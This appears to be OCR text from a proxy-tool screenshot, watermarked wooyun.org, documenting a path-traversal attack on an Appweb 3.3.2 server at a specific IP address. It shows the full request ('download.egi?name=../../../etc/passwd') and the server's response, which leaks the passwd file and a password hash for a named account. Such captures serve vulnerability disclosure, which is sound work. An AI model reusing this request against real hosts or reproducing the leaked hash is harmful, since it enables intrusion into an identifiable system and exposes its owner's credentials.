 Go
Cancel
<
>
Target: http://202.194.29.7
?
Request
Raw
Params
Headers
Hex
GET /egi/download.egi?name=../../../etc/passwd HTTP/1.1
Host: 202.194.29.7
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Content-Length: 0
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 08 Aug 2015 02:59:53 GMT
Server: Embedthis-Appweb/3.3.2
Cache-Control: no-cache
Content-Length: 84
Connection: keep-alive
Keep-Alive: timeout=60, max=199
Content-Length: 84
Last-Modified: Sat, 08 Aug 2015 02:59:53 GMT
Content-Type: application/octet-streamn
Content-Disposition: attachment;filename=../../../etc/passwd
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
?
<
+
>
Type a search term
0 matches
www.wooyun.org